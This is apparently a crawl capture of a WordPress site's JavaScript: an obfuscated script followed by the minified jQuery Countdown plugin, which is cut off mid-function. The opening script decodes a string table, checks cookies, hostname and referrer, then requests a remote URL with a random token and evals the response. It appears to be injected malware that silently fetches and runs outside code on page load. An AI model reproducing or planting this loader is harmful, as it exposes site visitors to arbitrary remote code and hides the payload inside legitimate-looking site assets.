HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lvcenglish.co.uk/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.countdown.min.js
body_size: 8309
content:
/* http://keith-wood.name/countdown.html
   Countdown for jQuery v2.0.2.
   Written by Keith Wood (kbwood{at}iinet.com.au) January 2008.
   Available under the MIT (http://keith-wood.name/licence.html) license. 
   Please attribute the author if you use it. */
(function($){var w='countdown';var Y=0;var O=1;var W=2;var D=3;var H=4;var M=5;var S=6;$.JQPlugin.createPlugin({name:w,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:'dHMS',layout:'',compact:false,padZeroes:false,significant:0,description:'',expiryUrl:'',expiryText:'',alwaysExpire:false,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{'':{labels:['Years','Months','Weeks','Days','Hours','Minutes','Seconds'],labels1:['Year','Month','Week','Day','Hour','Minute','Second'],compactLabels:['y','m','w','d'],whichLabels:null,digits:['0','1','2','3','4','5','6','7','8','9'],timeSeparator:':',isRTL:false}},_getters:['getTimes'],_rtlClass:w+'-rtl',_sectionClass:w+'-section',_amountClass:w+'-amount',_periodClass:w+'-period',_rowClass:w+'-row',_holdingClass:w+'-holding',_showClass:w+'-show',_descrClass:w+'-descr',_timerElems:[],_init:function(){var c=this;this._super();this._serverSyncs=[];var d=(typeof Date.now=='function'?Date.now:function(){return new Date().getTime()});var e=(window.performance&&typeof window.performance.now=='function');function timerCallBack(a){var b=(a<1e12?(e?(performance.now()+performance.timing.navigationStart):d()):a||d());if(b-g>=1000){c._updateElems();g=b}f(timerCallBack)}var f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;var g=0;if(!f||$.noRequestAnimationFrame){$.noRequestAnimationFrame=null;setInterval(function(){c._updateElems()},980)}else{g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||d();f(timerCallBack)}},UTCDate:function(a,b,c,e,f,g,h,i){if(typeof b=='object'&&b.constructor==Date){i=b.getMilliseconds();h=b.getSeconds();g=b.getMinutes();f=b.getHours();e=b.getDate();c=b.getMonth();b=b.getFullYear()}var d=new Date();d.setUTCFullYear(b);d.setUTCDate(1);d.setUTCMonth(c||0);d.setUTCDate(e||1);d.setUTCHours(f||0);d.setUTCMinutes((g||0)-(Math.abs(a)<30?a*60:a));d.setUTCSeconds(h||0);d.setUTCMilliseconds(i||0);return d},periodsToSeconds:function(a){return a[0]*31557600+a[1]*2629800+a[2]*604800+a[3]*86400+a[4]*3600+a[5]*60+a[6]},resync:function(){var d=this;$('.'+this._getMarker()).each(function(){var a=$.data(this,d.name);if(a.options.serverSync){var b=null;for(var i=0;i<d._serverSyncs.length;i++){if(d._serverSyncs[i][0]==a.options.serverSync){b=d._serverSyncs[i];break}}if(b[2]==null){var c=($.isFunction(a.options.serverSync)?a.options.serverSync.apply(this,[]):null);b[2]=(c?new Date().getTime()-c.getTime():0)-b[1]}if(a._since){a._since.setMilliseconds(a._since.getMilliseconds()+b[2])}a._until.setMilliseconds(a._until.getMilliseconds()+b[2])}});for(var i=0;i<d._serverSyncs.length;i++){if(d._serverSyncs[i][2]!=null){d._serverSyncs[i][1]+=d._serverSyncs[i][2];delete d._serverSyncs[i][2]}}},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){if(!this._hasElem(a)){this._timerElems.push(a)}},_hasElem:function(a){return($.inArray(a,this._timerElems)>-1)},_removeElem:function(b){this._timerElems=$.map(this._timerElems,function(a){return(a==b?null:a)})},_updateElems:function(){for(var i=this._timerElems.length-1;i>=0;i--){this._updateCountdown(this._timerElems[i])}},_optionsChanged:function(a,b,c){if(c.layout){c.layout=c.layout.replace(/&lt;/g,'<').replace(/&gt;/g,'>')}this._resetExtraLabels(b.options,c);var d=(b.options.timezone!=c.timezone);$.extend(b.options,c);this._adjustSettings(a,b,c.until!=null||c.since!=null||d);var e=new Date();if((b._since&&b._since<e)||(b._until&&b._until>e)){this._addElem(a[0])}this._updateCountdown(a,b)},_updateCountdown:function(a,b){a=a.jquery?a:$(a);b=b||this._getInst(a);if(!b){return}a.html(this._generateHTML(b)).toggleClass(this._rtlClass,b.options.isRTL);if($.isFunction(b.options.onTick)){var c=b._hold!='lap'?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date());if(b.options.tickInterval==1||this.periodsToSeconds(c)%b.options.tickInterval==0){b.options.onTick.apply(a[0],[c])}}var d=b._hold!='pause'&&(b._since?b._now.getTime()<b._since.getTime():b._now.getTime()>=b._until.getTime());if(d&&!b._expiring){b._expiring=true;if(this._hasElem(a[0])||b.options.alwaysExpire){this._removeElem(a[0]);if($.isFunction(b.options.onExpiry)){b.options.onExpiry.apply(a[0],[])}if(b.options.expiryText){var e=b.options.layout;b.options.layout=b.options.expiryText;this._updateCountdown(a[0],b);b.options.layout=e}if(b.options.expiryUrl){window.location=b.options.expiryUrl}}b._expiring=false}else if(b._hold=='pause'){this._removeElem(a[0])}},_resetExtraLabels:function(a,b){for(var n in b){if(n.match(/[Ll]abels[02-9]|compactLabels1/)){a[n]=b[n]}}for(var n in a){if(n.match(/[Ll]abels[02-9]|compactLabels1/)&&typeof b[n]==='undefined'){a[n]=null}}},_adjustSettings:function(a,b,c){var d=null;for(var i=0;i<this._serverSyncs.length;i++){if(this._serverSyncs[i][0]==b.options.serverSync){d=this._serverSyncs[i][1];break}}if(d!=null){var e=(b.options.serverSync?d:0);var f=new Date()}else{var g=($.isFunction(b.options.serverSync)?b.options.serverSync.apply(a[0],[]):null);var f=new Date();var e=(g?f.getTime()-g.getTime():0);this._serverSyncs.push([b.options.serverSync,e])}var h=b.options.timezone;h=(h==null?-f.getTimezoneOffset():h);if(c||(!c&&b._until==null&&b._since==null)){b._since=b.options.since;if(b._since!=null){b._since=this.UTCDate(h,this._determineTime(b._since,null));if(b._since&&e){b._since.setMilliseconds(b._since.getMilliseconds()+e)}}b._until=this.UTCDate(h,this._determineTime(b.options.until,f));if(e){b._until.setMilliseconds(b._until.getMilliseconds()+e)}}b._show=this._determineShow(b)},_preDestroy:function(a,b){this._removeElem(a[0]);a.empty()},pause:function(a){this._hold(a,'pause')},lap:function(a){this._hold(a,'lap')},resume:function(a){this._hold(a,null)},toggle:function(a){var b=$.data(a,this.name)||{};this[!b._hold?'pause':'resume'](a)},toggleLap:function(a){var b=$.data(a,this.name)||{};this[!b._hold?'lap':'resume'](a)},_hold:function(a,b){var c=$.data(a,this.name);if(c){if(c._hold=='pause'&&!b){c._periods=c._savePeriods;var d=(c._since?'-':'+');c[c._since?'_since':'_until']=this._determineTime(d+c._periods[0]+'y'+d+c._periods[1]+'o'+d+c._periods[2]+'w'+d+c._periods[3]+'d'+d+c._periods[4]+'h'+d+c._periods[5]+'m'+d+c._periods[6]+'s');this._addElem(a)}c._hold=b;c._savePeriods=(b=='pause'?c._periods:null);$.data(a,this.name,c);this._updateCountdown(a,c)}},getTimes:function(a){var b=$.data(a,this.name);return(!b?null:(b._hold=='pause'?b._savePeriods:(!b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date()))))},_determineTime:function(k,l){var m=this;var n=function(a){var b=new Date();b.setTime(b.getTime()+a*1000);return b};var o=function(a){a=a.toLowerCase();var b=new Date();var c=b.getFullYear();var d=b.getMonth();var e=b.getDate();var f=b.getHours();var g=b.getMinutes();var h=b.getSeconds();var i=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g;var j=i.exec(a);while(j){switch(j[2]||'s'){case's':h+=parseInt(j[1],10);break;case'm':g+=parseInt(j[1],10);break;case'h':f+=parseInt(j[1],10);break;case'd':e+=parseInt(j[1],10);break;case'w':e+=parseInt(j[1],10)*7;break;case'o':d+=parseInt(j[1],10);e=Math.min(e,m._getDaysInMonth(c,d));break;case'y':c+=parseInt(j[1],10);e=Math.min(e,m._getDaysInMonth(c,d));break}j=i.exec(a)}return new Date(c,d,e,f,g,h,0)};var p=(k==null?l:(typeof k=='string'?o(k):(typeof k=='number'?n(k):k)));if(p)p.setMilliseconds(0);return p},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(c){var d=this;c._periods=(c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date()));var e=false;var f=0;var g=c.options.significant;var h=$.extend({},c._show);for(var i=Y;i<=S;i++){e|=(c._show[i]=='?'&&c._periods[i]>0);h[i]=(c._show[i]=='?'&&!e?null:c._show[i]);f+=(h[i]?1:0);g-=(c._periods[i]>0?1:0)}var j=[false,false,false,false,false,false,false];for(var i=S;i>=Y;i--){if(c._show[i]){if(c._periods[i]){j[i]=true}else{j[i]=g>0;g--}}}var k=(c.options.compact?c.options.compactLabels:c.options.labels);var l=c.options.whichLabels||this._normalLabels;var m=function(a){var b=c.options['compactLabels'+l(c._periods[a])];return(h[a]?d._translateDigits(c,c._periods[a])+(b?b[a]:k[a])+' ':'')};var n=(c.options.padZeroes?2:1);var o=function(a){var b=c.options['labels'+l(c._periods[a])];return((!c.options.significant&&h[a])||(c.options.significant&&j[a])?'<span class="'+d._sectionClass+'">'+'<span class="'+d._amountClass+'">'+d._minDigits(c,c._periods[a],n)+'</span>'+'<span class="'+d._periodClass+'">'+(b?b[a]:k[a])+'</span></span>':'')};return(c.options.layout?this._buildLayout(c,h,c.options.layout,c.options.compact,c.options.significant,j):((c.options.compact?'<span class="'+this._rowClass+' '+this._amountClass+(c._hold?' '+this._holdingClass:'')+'">'+m(Y)+m(O)+m(W)+m(D)+(h[H]?this._minDigits(c,c._periods[H],2):'')+(h[M]?(h[H]?c.options.timeSeparator:'')+this._minDigits(c,c._periods[M],2):'')+(h[S]?(h[H]||h[M]?c.options.timeSeparator:'')+this._minDigits(c,c._periods[S],2):''):'<span class="'+this._rowClass+' '+this._showClass+(c.options.significant||f)+(c._hold?' '+this._holdingClass:'')+'">'+o(Y)+o(O)+o(W)+o(D)+o(H)+o(M)+o(S))+'</span>'+(c.options.description?'<span class="'+this._rowClass+' '+this._descrClass+'">'+c.options.description+'</span>':'')))},_buildLayout:function(c,d,e,f,g,h){var j=c.options[f?'compactLabels':'labels'];var k=c.options.whichLabels||this._normalLabels;var l=function(a){return(c.options[(f?'compactLabels':'labels')+k(c._periods[a])]||j)[a]};var m=function(a,b){return c.options.digits[Math.floor(a/b)%10]};var o={desc:c.options.description,sep:c.options.timeSeparator,yl:l(Y),yn:this._minDigits(c,c._periods[Y],1),ynn:this._minDigits(c,c._periods[Y],2),ynnn:this._minDigits(c,c._periods[Y],3),y1:m(c._periods[Y],1),y10:m(c._periods[Y],10),y100:m(c._periods[Y],100),y1000:m(c._periods[Y],1000),ol:l(O),on:this._minDigits(c,c._periods[O],1),onn:this._minDigits(c,c._periods[O],2),onnn:this._minDigits(c,c._periods[O],3),o1:m(c._periods[O],1),o10:m(c._periods[O],10),o100:m(c._periods[O],100),o1000:m(c._periods[O],1000),wl:l(W),wn:this._minDigits(c,c._periods[W],1),wnn:this._minDigits(c,c._periods[W],2),wnnn:this._minDigits(c,c._periods[W],3),w1:m(c._periods[W],1),w10:m(c._periods[W],10),w100:m(c._periods[W],100),w1000:m(c._periods[W],1000),dl:l(D),dn:this._minDigits(c,c._periods[D],1),dnn:this._minDigits(c,c._periods[D],2),dnnn:this._minDigits(c,c._periods[D],3),d1:m(c._periods[D],1),d10:m(c._periods[D],10),d100:m(c._periods[D],100),d1000:m(c._periods[D],1000),hl:l(H),hn:this._minDigits(c,c._periods[H],1),hnn:this._minDigits(c,c._periods[H],2),hnnn:this._minDigits(c,c._periods[H],3),h1:m(c._periods[H],1),h10:m(c._periods[H],10),h100:m(c._periods[H],100),h1000:m(c._periods[H],1000),ml:l(M),mn:this._minDigits(c,c._periods[M],1),mnn:this._minDigits(c,c._periods[M],2),mnnn:this._minDigits(c,c._periods[M],3),m1:m(c._periods[M],1),m10:m(c._periods[M],10),m100:m(c._periods[M],100),m1000:m(c._periods[M],1000),sl:l(S),sn:this._minDigits(c,c._periods[S],1),snn:this._minDigits(c,c._periods[S],2),snnn:this._minDigits(c,c._periods[S],3),s1:m(c._periods[S],1),s10:m(c._periods[S],10),s100:m(c._periods[S],100),s1000:m(c._periods[S],1000)};var p=e;for(var i=Y;i<=S;i++){var q='yowdhms'.charAt(i);var r=new RegExp('\\{'+q+'<\\}([\\s\\S]*)\\{'+q+'>\\}','g');p=p.replace(r,((!g&&d[i])||(g&&h[i])?'$1':''))}$.each(o,function(n,v){var a=new RegExp('\\{'+n+'\\}','g');p=p.replace(a,v)});return p},_minDigits:function(a,b,c){b=''+b;if(b.length>=c){return this._translateDigits(a,b)}b='0000000000'+b;return this._translateDigits(a,b.substr(b.length-c))},_translateDigits:function(b,c){return(''+c).replace(/[0-9]/g,function(a){return b.options.digits[a]})},_determineShow:function(a){var b=a.options.format;var 